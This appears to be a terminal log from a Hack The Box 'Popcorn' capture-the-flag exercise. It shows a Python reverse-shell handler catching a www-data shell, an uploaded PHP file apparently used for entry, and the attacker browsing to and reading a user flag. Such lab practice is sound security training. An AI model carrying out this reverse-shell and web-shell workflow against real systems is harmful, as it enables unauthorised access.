 ~/project/HTB/Linux/Linux-Medium/Popcorn/python-pty-shells on master !1 ·········· took 27s at 21:38:12
❯ python2 tcp_pty_shell_handler.py -b 10.10.14.9:31337
www-data@popcorn:/var/www/torrent/upload$ ls
723bc28f9b6f924cca68ccdff96b6190566ca6b4.png  noss.png
94a7d8cb3ed3295618bb31f940003c1416ea4350.php
www-data@popcorn:/var/www/torrent/upload$ cd /
www-data@popcorn:/$ ls
bin    dev   initrd.img  media  proc  selinux  tmp  vmlinuz
boot   etc   lib         mnt    root  srv      usr
cdrom  home  lost+found  opt    sbin  sys      var
www-data@popcorn:/$ cd home
www-data@popcorn:/home$ cd george/
www-data@popcorn:/home/george$ ls
torrenthoster.zip  user.txt
www-data@popcorn:/home/george$ cat user.txt
www-data@popcorn:/home/george$